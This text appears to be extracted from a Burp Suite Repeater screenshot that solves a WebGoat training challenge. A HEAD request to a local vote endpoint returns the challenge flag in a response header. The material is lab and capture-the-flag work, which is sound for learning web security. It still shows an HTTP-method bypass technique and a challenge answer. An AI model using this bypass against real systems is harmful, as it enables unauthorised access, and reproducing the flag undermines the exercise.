 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 HEAD /WebGoat/challenge/8/vote/4 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=UquPrMUXU9mYhBdsrrkce8YTcmyTpBTcW3TAO3WN
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Flag: Thanks for voting, your flag is: 3a103028-6fc3-49b5-933b-f2866ef20625
3 Connection: close
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 Content-Length: 0
8 Date: Wed, 08 Nov 2023 05:11:13 GMT
9
10
? Search... 0 matches
Inspector
Selection 36
Selected text
3a103028-6fc3-49b5-933b-f2866ef20
625
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 7
Done 262 bytes | 118 millis